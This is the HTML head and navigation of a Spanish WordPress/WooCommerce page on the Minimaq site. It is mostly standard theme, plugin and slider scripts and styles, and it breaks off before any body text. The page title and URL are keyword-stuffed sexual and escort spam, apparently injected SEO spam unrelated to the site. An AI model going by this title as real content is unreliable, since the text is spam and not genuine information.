

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/tradlose-vibrator-truser-videoer-pirno-hd-www-escortguide-dk-strapon-and-cum/
body_size: 39764
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Trådløse vibrator truser videoer pirno hd &#038; www escortguide dk strapon and cum &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/2192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/tradlose-vibrator-truser-videoer-pirno-hd-www-escortguide-dk-strapon-and-cum/" />
<link rel='shortlink' href='https://minimaq.com/?p=2192' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ftradlose-vibrator-truser-videoer-pirno-hd-www-escortguide-dk-strapon-and-cum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ftradlose-vibrator-truser-videoer-pirno-hd-www-escortguide-dk-strapon-and-cum%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2192 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
